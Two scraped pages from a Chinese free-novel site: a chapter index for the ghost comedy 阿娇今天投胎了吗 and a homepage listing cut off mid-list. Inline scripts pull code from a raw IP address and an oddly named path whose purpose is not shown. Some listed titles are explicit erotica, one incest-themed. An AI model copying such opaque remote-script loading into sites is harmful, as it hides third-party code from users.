

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkxs2.com/shu/128020494.html
body_size: 5998
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(怀愫)阿娇今天投胎了吗免费阅读_阿娇今天投胎了吗在线阅读无广告 - 好看小说网 </title><meta name="keywords" content="(怀愫)阿娇今天投胎了吗免费阅读_阿娇今天投胎了吗在线阅读无广告" /><meta name="description" content="经典小说阿娇今天投胎了吗由怀愫最新写的一本鬼怪、HE、机智类小说，本小说的主角柳万青,阿娇,老韩，内容主要讲述：《阿娇今天投胎了吗》剧情跌宕起伏，主人公有情有义，节奏爽快，热血澎湃，读起来让人爱不释手..." /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="好看小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.hkxs2.com/shu/128020494.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.hkxs2.com/shu/128020494.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="163.汉代番外 阿娇今天投胎了吗"/><meta property="og:image" content="//k.hkxs2.com/typical/VBuH/54305.jpg?sm"/><meta property="og:title" content="阿娇今天投胎了吗"/><meta property="og:url" content="https://hkxs2.com/shu/128020494.html"/><meta property="og:novel:category" content="机智小说"/><meta property="og:novel:latest_chapter_url" content="https://hkxs2.com/shu/128020494/163.html"/><meta property="og:type" content="novel"/><meta property="og:description" content="经典小说阿娇今天投胎了吗由怀愫最新写的一本鬼怪、HE、机智类小说，本小说的主角柳万青,阿娇,老韩，内容主要讲述：《阿娇今天投胎了吗》剧情跌宕起伏，主人公有情有义，节奏爽快，热血澎湃，读起来让人爱不释手..."/><meta property="og:novel:read_url" content="https://hkxs2.com/shu/128020494.html"/><meta property="og:novel:book_name" content="阿娇今天投胎了吗"/><meta property="og:novel:update_time" content="2018-01-19"/><meta property="og:novel:author" content="怀愫"/><meta property="og:novel:status" content="已完结"/><script>var TWMO='tw',FORM_HASH='6b10c0fbg9bymi',APP_NAME='好看小说网',DOMA='hkxs2.com',CDNV='318',MOD='',TJN='pv',COOKIE_PRE='7t5',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn6/',TJ='H547t5',CAD=0,TWPC='hk',ADN='ow',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.hkxs2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="好看小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">好看小说网</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/lingyi/">灵异</a></li><li><a href="/xuanhuan/">玄幻</a></li><li><a href="/nansheng/">男生</a></li><li><a href="/youxi/">游戏</a></li><li><a href="/wenxue/">文学</a></li><li><a href="/zhichang/">职场</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/rank.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.hkxs2.com/shu/128020494.html" title="阿娇今天投胎了吗">手机阅读《阿娇今天投胎了吗》</a></div><a href="/">好看小说网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/shu/128020494.html">阿娇今天投胎了吗</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.hkxs2.com/typical/VBuH/54305.jpg?sm" author="怀愫" alt="阿娇今天投胎了吗" /><span class="b"></span></div><div id="info"><h1>阿娇今天投胎了吗</h1><p>作者：<a href="/zuozhe/6000612oB.html" target="_blank">怀愫</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="VBuH7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="VBuH7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/128020494/">TXT下载</a></p><p>更新时间：2018-01-19 16:37:24&nbsp;[共163章] <p>最新：<a href="/shu/128020494/163.html" title="">163.汉代番外</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>经典小说<a href="/actor/963s5n07B.html">阿娇</a>今天投胎了吗由怀愫最新写的一本鬼怪、HE、机智类小说，本小说的主角<a href="/actor/67s34r079752B.html">柳万青</a>,<a href="/actor/963s5n07B.html">阿娇</a>,<a href="/actor/800197r9B.html">老韩</a>，内容主要讲述：《<a href="/actor/963s5n07B.html">阿娇</a>今天投胎了吗》剧情跌宕起伏，主人公有情有义，节奏爽快，热血澎湃，读起来让人爱不释手，看完一章，忍不住又想看下一章，更新也很稳定，期待后面的故事更加精彩。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shu/UZcI.html" target="_blank" title="（快穿）女主求生攻略">（快穿）女主求生攻略</a> (重生小说) 、 <a href="/shu/N9X0.html" target="_blank" title="被迫深入">被迫深入</a> (傲娇小说) 、 <a href="/shu/uHKK.html" target="_blank" title="都是攻！又不愿互攻~ ">都是攻！又不愿互攻~ </a> (HE小说) 、 <a href="/shu/46qC.html" target="_blank" title="暗夜之族">暗夜之族</a> (傲娇小说) 、 <a href="/shu/L9LB.html" target="_blank" title="越界">越界</a><a href="/detail/mBpjUrg.html" title="我和保洁阿姨的谷子故事" target="_blank">我和保洁阿姨的谷子故事</a> (纯爱小说) 、 <a href="/shu/vW4N.html" target="_blank" title="（银魂同人）[银魂]最温柔的事">（银魂同人）[银魂]最温柔的事</a><a href="/detail/lnDkHJn.html" title="双喜来临什么意思" target="_blank">双喜来临什么意思</a> (校园小说) 、 <a href="/shu/4mcV.html" target="_blank" title="被顶级A一见钟情后">被顶级A一见钟情后</a> (总裁小说) 、 <a href="/shu/qYuH.html" target="_blank" title="嗜甜">嗜甜</a><a href="/detail/JBp7hb0.html" title="我养成了一尊女剑仙txt" target="_blank">我养成了一尊女剑仙txt</a> (快穿小说) 、 <a href="/shu/48JX.html" target="_blank" title="据说这是个高冷范儿的机器人">据说这是个高冷范儿的机器人</a><a href="/detail/pkjdFpg.html" title="Q输出I输入" target="_blank">Q输出I输入</a> (别后重逢) 、 <a href="/shu/KLUV.html" target="_blank" title="婚宠撩人，阔少坏坏">婚宠撩人，阔少坏坏</a> (高干小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《阿娇今天投胎了吗》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shu/128020494/163.html">163.汉代番外</a></dd><dd><a href="/shu/128020494/162.html">162.喜宴与经年</a></dd><dd><a href="/shu/128020494/161.html">161.狐狸窝和珍珠鸡</a></dd><dd><a href="/shu/128020494/160.html">160.发请柬和找爸爸</a></dd><dd><a href="/shu/128020494/159.html">159.同学会和鬼来电</a></dd><dd><a href="/shu/128020494/158.html">158.干妈娇和同学会</a></dd><dd><a href="/shu/128020494/157.html">157.满月酒和干女儿</a></dd><dd><a href="/shu/128020494/156.html">156.运动会和金牌王</a></dd><dt>《阿娇今天投胎了吗》 正文 </dt><dd><a href="/shu/128020494/1.html">1.业镜台</a></dd><dd><a href="/shu/128020494/2.html">2.孟婆酒</a></dd><dd><a href="/shu/128020494/3.html">3.圆梦司</a></dd><dd><a href="/shu/128020494/4.html">4.未央宫</a></dd><dd><a href="/shu/128020494/5.html">5.还阳符</a></dd><dd><a href="/shu/128020494/6.html">6.阿娇今天吃肉了吗？</a></dd><dd><a href="/shu/128020494/7.html">7.阿娇今天诱人了吗？</a></dd><dd><a href="/shu/128020494/8.html">8.阿娇今天偷酒了吗？</a></dd><dd><a href="/shu/128020494/9.html">9.阿娇今天见鬼了吗？</a></dd><dd><a href="/shu/128020494/10.html">10.阿娇今天救人了吗？</a></dd><dd><a href="/shu/128020494/11.html">11.阿娇今天生气了吗？</a></dd><dd><a href="/shu/128020494/12.html">12.阿娇今天吓人了吗？</a></dd><dd><a href="/shu/128020494/13.html">13.</a></dd><dd><a href="/shu/128020494/14.html">14.阿娇今天请客了吗？</a></dd><dd><a href="/shu/128020494/15.html">15.阿娇今天破案了吗？</a></dd><dd><a href="/shu/128020494/16.html">16.阿娇今天知心了吗？</a></dd><dd><a href="/shu/128020494/17.html">17.阿娇今天动色心了吗？</a></dd><dd><a href="/shu/128020494/18.html">18.阿娇今天嫉妒了吗？</a></dd><dd><a href="/shu/128020494/19.html">19.阿娇今天偷听了吗？</a></dd><dd><a href="/shu/128020494/20.html">20.阿娇今天吓人了吗？</a></dd><dd><a href="/shu/128020494/21.html">21.阿娇今天吓人了吗？</a></dd><dd><a href="/shu/128020494/22.html">22.阿娇今天被请家长了吗？</a></dd><dd><a href="/shu/128020494/23.html">23.阿娇今天告状了吗？</a></dd><dd><a href="/shu/128020494/24.html">24.阿娇今天发财了吗？</a></dd><dd><a href="/shu/128020494/25.html">25.阿娇今天害怕了吗？</a></dd><dd><a href="/shu/128020494/26.html">26.阿娇今天发威了吗？</a></dd><dd><a href="/shu/128020494/27.html">27.阿娇今天感动了吗？</a></dd><dd><a href="/shu/128020494/28.html">28.阿娇今天请客了吗？</a></dd><dd><a href="/shu/128020494/29.html">29.阿娇今天哭了吗？</a></dd><dd><a href="/shu/128020494/30.html">30.阿娇今天求表扬了吗？</a></dd><dd><a href="/shu/128020494/31.html">31.阿娇今天逃学了吗？</a></dd><dd><a href="/shu/128020494/32.html">32.阿娇今天看电影了吗？</a></dd><dd><a href="/shu/128020494/33.html">33.阿娇今天找朋友了吗？</a></dd><dd><a href="/shu/128020494/34.html">34.阿娇今天绝交了吗？</a></dd><dd><a href="/shu/128020494/35.html">35.阿娇今天绝交了吗？</a></dd><dd><a href="/shu/128020494/36.html">36.阿娇今天和好了吗？</a></dd><dd><a href="/shu/128020494/37.html">37.阿娇今天报案了吗？</a></dd><dd><a href="/shu/128020494/38.html">38.阿娇今天翻墙了吗？</a></dd><dd><a href="/shu/128020494/39.html">39.阿娇今天变强了吗？</a></dd><dd><a href="/shu/128020494/40.html">40.阿娇今天扎心了吗？</a></dd><dd><a href="/shu/128020494/41.html">41.阿娇今天说鬼话了吗</a></dd><dd><a href="/shu/128020494/42.html">42.阿娇今天帮忙了吗？</a></dd><dd><a href="/shu/128020494/43.html">43.阿娇今天露陷了吗</a></dd><dd><a href="/shu/128020494/44.html">44.阿娇捂住马甲了吗</a></dd><dd><a href="/shu/128020494/45.html">45.阿娇今天称霸了吗？</a></dd><dd><a href="/shu/128020494/46.html">46.阿娇今天外宿了吗？</a></dd><dd><a href="/shu/128020494/47.html">47.阿娇今天看戏了吗？</a></dd><dd><a href="/shu/128020494/48.html">48.阿娇今天当新娘了吗？</a></dd><dd><a href="/shu/128020494/49.html">49.阿娇今天联盟了吗？</a></dd><dd><a href="/shu/128020494/50.html">50.阿娇今天卖乖了吗？</a></dd><dd><a href="/shu/128020494/51.html">51.阿娇今天养家了吗？</a></dd><dd><a href="/shu/128020494/52.html">52.阿娇今天什么味？</a></dd><dd><a href="/shu/128020494/53.html">53.阿娇今天救人了吗？</a></dd><dd><a href="/shu/128020494/54.html">54.阿娇今天气炸了吗？</a></dd><dd><a href="/shu/128020494/55.html">55.阿娇今天耍赖了吗</a></dd><dd><a href="/shu/128020494/56.html">56.阿娇今天被偷吻了吗</a></dd><dd><a href="/shu/128020494/57.html">57.阿娇坟头蹦迪了吗？</a></dd><dd><a href="/shu/128020494/58.html">58.阿娇找到坟头了吗？</a></dd><dd><a href="/shu/128020494/59.html">59.阿娇今天求姻缘了吗？</a></dd><dd><a href="/shu/128020494/60.html">60.阿娇今天吃醋了吗？</a></dd><dd><a href="/shu/128020494/61.html">61.阿娇今天诱人了吗？</a></dd><dd><a href="/shu/128020494/62.html">62.阿娇今天长大了吗？</a></dd><dd><a href="/shu/128020494/63.html">63.阿娇有男朋友了吗？</a></dd><dd><a href="/shu/128020494/64.html">64.阿娇今天积福了吗？</a></dd><dd><a href="/shu/128020494/65.html">65.阿娇今天惩恶了吗？</a></dd><dd><a href="/shu/128020494/66.html">66.阿娇今天约会了吗？</a></dd><dd><a href="/shu/128020494/67.html">67.项队今天洗澡了吗？</a></dd><dd><a href="/shu/128020494/68.html">68.项队今天买小气了吗？</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shu/128020494/ml_1.html">上页</a><b>1</b><a href="/shu/128020494/ml_2.html">2</a><a href="/shu/128020494/ml_3.html">3</a><a href="/shu/128020494/ml_2.html">下页</a><select id="jump" onchange="location.href='/shu/128020494/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 163 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shu/Fk4.html" target="_blank" title="恋上圣樱四少二">恋上圣樱四少二</a>、 <a href="/shu/8MB.html" target="_blank" title="我的老爹是重生">我的老爹是重生</a>、 <a href="/detail/oXrdtky.html" title="四合医疗美容" target="_blank">四合医疗美容</a>、 <a href="/shu/qYUH.html" target="_blank" title="白月光想帮我养娃">白月光想帮我养娃</a>、 <a href="/shu/oZB.html" target="_blank" title="（BG-进击的巨人同人）[进击的巨人]冰结塔的最顶端">（BG-进击的巨人同人）[进击的巨人]冰结塔的最顶端</a>、 <a href="/detail/JBp7hg.html" title="许你光芒万丈好晋江" target="_blank">许你光芒万丈好晋江</a>、 <a href="/shu/42x2.html" target="_blank" title="（足球同人）[足球]金球先生是社恐">（足球同人）[足球]金球先生是社恐</a>、 <a href="/detail/yMO1Uxz.html" title="男款连帽外衣" target="_blank">男款连帽外衣</a>、 <a href="/shu/Mvqa.html" target="_blank" title="反派穿成痴情男二［快穿］">反派穿成痴情男二［快穿］</a>、 <a href="/shu/Nmrr.html" target="_blank" title="甜蜜臣服[娱乐圈]">甜蜜臣服[娱乐圈]</a>、 <a href="/shu/M9h.html" target="_blank" title="（BL-综武侠同人）[综武侠]闻香识萧郎">（BL-综武侠同人）[综武侠]闻香识萧郎</a>、 <a href="/detail/02m0IO4.html" title="少女香粉" target="_blank">少女香粉</a>、 <a href="/shu/uJY9.html" target="_blank" title="（张国荣同人）重生之只因有你（男主版）（原版+修改版）">（张国荣同人）重生之只因有你（男主版）（原版+修改版）</a>、 <a href="/detail/NRzBHLV.html" title="郭未星" target="_blank">郭未星</a>、 <a href="/shu/qZHV.html" target="_blank" title="穿书：病娇大佬有了读心术后天天求抱抱">穿书：病娇大佬有了读心术后天天求抱抱</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>㊀ 《阿娇今天投胎了吗》为怀愫所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与好看小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>㊁ 《阿娇今天投胎了吗》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/z/0vmg0s4xy7hx.html">阿娇今天投胎了吗在线免费阅读 鬼怪、HE、机智精彩免费下载</a>/<span class="gray">2018-02-16 13:11:00</span></p><p>*. <a href="/z/xld0vujk4pc7.html">阿娇今天投胎了吗最新章节列表 怀愫 柳万青,阿娇,老韩 全文无广告免费阅读</a>/<span class="gray">2017-03-12 05:09:42</span></p><p>*. <a href="/z/o7lvzcpozxcl.html">阿娇今天投胎了吗免费在线阅读 鬼怪、HE、机智 怀愫 无弹窗阅读</a>/<span class="gray">2017-09-13 23:10:03</span></p><p>*. <a href="/shu/128020494_1110140.html">阿娇今天投胎了吗TXT下载 鬼怪、HE、机智精彩下载</a>/<span class="gray">2018-04-11 08:55:54</span></p><p>*. <a href="/shu/128020494_547713802.html">阿娇今天投胎了吗1-163章TXT下载 实时更新 怀愫</a>/<span class="gray">2018-12-20 16:39:39</span></p></div></div><script src="/click/128020494"></script><script src="/7wr/318.googleh1q6"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.hkxs2.com/">好看小说网</a>(hkxs2.com) All Rights Reserved. <a href="//hk.hkxs2.com/shu/128020494.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/cmailFWpN.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="56.956ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkxs2.com/?FROM=bjs&u=BJS
body_size: 9187
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>好看小说网-免费阅读小说网-值得看的小说-好看的免费小说</title><meta name="keywords" content="好看小说网,免费阅读小说网,值得看的小说,好看的免费小说," /><meta name="description" content="好看小说网是免费的阅读小说网，创立于2017年，提供值得看的小说：灵异、玄幻、男生、游戏、文学、职场以及好看的免费小说在线阅读及下载。" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="好看小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.hkxs2.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.hkxs2.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',FORM_HASH='823c1acag9bz2t',APP_NAME='好看小说网',DOMA='hkxs2.com',CDNV='318',MOD='',TJN='pv',COOKIE_PRE='7t5',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn6/',TJ='H547t5',CAD=0,TWPC='hk',ADN='ow',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.hkxs2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="好看小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">好看小说网</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/lingyi/">灵异</a></li><li><a href="/xuanhuan/">玄幻</a></li><li><a href="/nansheng/">男生</a></li><li><a href="/youxi/">游戏</a></li><li><a href="/wenxue/">文学</a></li><li><a href="/zhichang/">职场</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/list/">更新小说</a></li><li><a href="/rank.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shu/q0h2.html" title=""><img data-lazy="//k.hkxs2.com/uploadfile/r/eqY0.jpg?sm" alt="在修罗场里当万人迷" author="威威王" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>威威王</span><a href="/shu/q0h2.html" title="">在修罗场里当万人迷</a></dt><dd>晋江VIP完结 总书评数：4773 当前被收藏数：16697 营养液数：5347 文章积分：212,505,136  文案 谈郁...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/601980454.html" title=""><img data-lazy="//k.hkxs2.com/uploadfile/r/ejR3.jpg?sm" alt="都市小子猎艳实录(都市小子采花实录)" author="江南春公子" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>江南春公子</span><a href="/shu/601980454.html" title="">都市小子猎艳实录(都市小子采花实录)</a></dt><dd>神奇都市小子，拥有不一样的技能，神奇气功美容丰胸，于是，各色美女接踵而来，芭比娃娃妹妹，各色校花来袭，曼妙的空姐，火辣的篮球宝贝...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/Qcb0.html" title=""><img data-lazy="//k.hkxs2.com/uploadfile/A/Nlie.jpg?sm" alt="哑小姐，请借一生说话" author="公子无奇" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>公子无奇</span><a href="/shu/Qcb0.html" title="">哑小姐，请借一生说话</a></dt><dd>潇湘书院VIP完结 121.6万字186.7万阅读6660收藏 文案 初遇，顾安尘觉得，这姑娘八成是看上他了。 再遇，他想，这姑...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/708257752.html" title=""><img data-lazy="//k.hkxs2.com/typical/TbLa/34347.jpg?sm" alt="一家之主之农家女" author="晚起的太阳" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>晚起的太阳</span><a href="/shu/708257752.html" title="">一家之主之农家女</a></dt><dd>因一场病，魂穿了！这一世，体弱多病的自己，弱小懦弱的家人。说是家徒四壁，就连那四壁也是透风的！雪见立誓要发奋图强，斗渣亲，学经商...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/N0hw.html" title=""><img data-lazy="//k.hkxs2.com/uploadfile/r/eRL.jpg?sm" alt="和你的年年岁岁" author="时星草" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>时星草</span><a href="/shu/N0hw.html" title="">和你的年年岁岁</a></dt><dd>晋江VIP完结 总书评数：10668 当前被收藏数：20294 营养液数：6479 文章积分：585,534,208 文案： 实...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/9RY.html" title=""><img data-lazy="//k.hkxs2.com/uploadfile/A/NgTD.jpg?sm" alt="灵鼎" author="心碎梦思迁" src="/cloadK0Mk.svg" /></a></div><dl><dt><span>心碎梦思迁</span><a href="/shu/9RY.html" title="">灵鼎</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/shu/UmmT.html" title="">名侦探世界里的巫师.</a></span><span class="s5">追梦人Love平</span></li><li><span class="s1">超能</span><span class="s2"><a href="/shu/KuEL.html" title="">少将</a></span><span class="s5">莫扎不特</span></li><li><span class="s1">现言</span><span class="s2"><a href="/shu/wcr.html" title="">恶魔之宠</a></span><span class="s5">若水琉璃</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shu/qrCB.html" title="">穿成年代文女配的自私弟弟</a></span><span class="s5">甜甜的汤圆</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/shu/T8W4.html" title="">偷香高手/夫人们的香裙</a></span><span class="s5">六如和尚</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/shu/Q0v.html" title="">班花</a></span><span class="s5">天朝书生</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shu/QHW6.html" title="">时光不及你情深</a></span><span class="s5">时早</span></li><li><span class="s1">随身</span><span class="s2"><a href="/shu/1134594400.html" title="">过浓</a></span><span class="s5">星泽墨染</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/shu/Mvrx.html" title="">试婚游戏</a></span><span class="s5">应雨竹</span></li><li><span class="s1">古代</span><span class="s2"><a href="/shu/Qaxc.html" title="">美人记</a></span><span class="s5">石头与水</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shu/KwCw.html" title="">请向我告白</a></span><span class="s5">暴躁的螃蟹</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shu/u8wu.html" title="">东陵闻言</a></span><span class="s5">暹罗猫S</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/Lmqm.html" title="">po-18.com被儿子死对头睡过之后（np 母子 年下）</a></span><span class="s5">梨花女御</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/shu/VkL.html" title="">狂血天骄</a></span><span class="s5">南门封刀</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/1969749696.html" title="">都市花缘梦(极度淫荡)</a></span><span class="s5">群芳丛中</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shu/Y6h.html" title="">净泽</a></span><span class="s5">落颜清亭</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>灵异</h2><div class="top"><div class="image"><a href="/shu/UarI.html" target="_blank" title="农园似锦"><img data-lazy="//k.hkxs2.com/uploadfile/K/XIR.jpg?sm" alt="农园似锦" author="姽婳晴雨" /></a></div><dl><dt><a href="/shu/UarI.html" title="农园似锦">农园似锦</a></dt><dd>【文案】 穿成渔村小萝莉，爹爹老实愚孝，娘亲病弱无力，兄姐弟弟年幼。爹重伤濒死时，一家人被狠心的爷奶大伯赶出来，饥寒交迫，家徒四...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/NmWM.html" title="扒一扒那位端庄的顾公子">扒一扒那位端庄的顾公子</a>/八千楚翘</li><li><a href="/shu/MvmM.html" title="娇养的小兔精变成了上古凶兽">娇养的小兔精变成了上古凶兽</a>/灵珣</li><li><a href="/shu/2017013448.html" title="阴世乾坤之逆转">阴世乾坤之逆转</a>/小me白丁</li><li><a href="/shu/4lkV.html" title="剧本杀之百密一疏">剧本杀之百密一疏</a>/吕吉吉</li><li><a href="/shu/QFuV.html" title="秦先生总是很正经">秦先生总是很正经</a>/公子湛</li><li><a href="/shu/UFBk.html" title="冲喜[娱乐圈]">冲喜[娱乐圈]</a>/路归途</li><li><a href="/shu/qqR8.html" title="给大佬续命后我把自己也赔了">给大佬续命后我把自己也赔了</a>/有狐千岁</li><li><a href="/shu/1056477924.html" title="踏星陆隐">踏星陆隐</a>/随散飘风</li><li><a href="/shu/q8lU.html" title="（瓶邪同人）年轮">（瓶邪同人）年轮</a>/夏浅</li><li><a href="/shu/q2WW.html" title="继承妖怪古玩店后我爆红了">继承妖怪古玩店后我爆红了</a>/鱼之水</li></ul></div><div class="content"><h2>玄幻</h2><div class="top"><div class="image"><a href="/shu/ULYN.html" target="_blank" title="邪帝狂后：废材九小姐"><img data-lazy="//k.hkxs2.com/uploadfile/e/ryL.jpg?sm" alt="邪帝狂后：废材九小姐" author="醉卧天下" /></a></div><dl><dt><a href="/shu/ULYN.html" title="邪帝狂后：废材九小姐">邪帝狂后：废材九小姐</a></dt><dd>红薯网VIP完结 她，21世纪杀手组织中的代号神医，一朝穿越，她成了遭尽世人唾弃的云家废物小姐。 废物？那她就让世人...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/INp.html" title="狼王狂妃倾天下">狼王狂妃倾天下</a>/嘉荟</li><li><a href="/shu/8bM.html" title="小胖妹修仙记">小胖妹修仙记</a>/华夏桔子</li><li><a href="/shu/987720936.html" title="捡个校花做老婆">捡个校花做老婆</a>/未知</li><li><a href="/shu/933208146.html" title="完美世界之武魂">完美世界之武魂</a>/墨夜001</li><li><a href="/shu/KJ2R.html" title="梦谋万古">梦谋万古</a>/乞丐少年</li><li><a href="/shu/LUvW.html" title="野生鱼鱼超凶的/小人鱼他超凶">野生鱼鱼超凶的/小人鱼他超凶</a>/采采来了</li><li><a 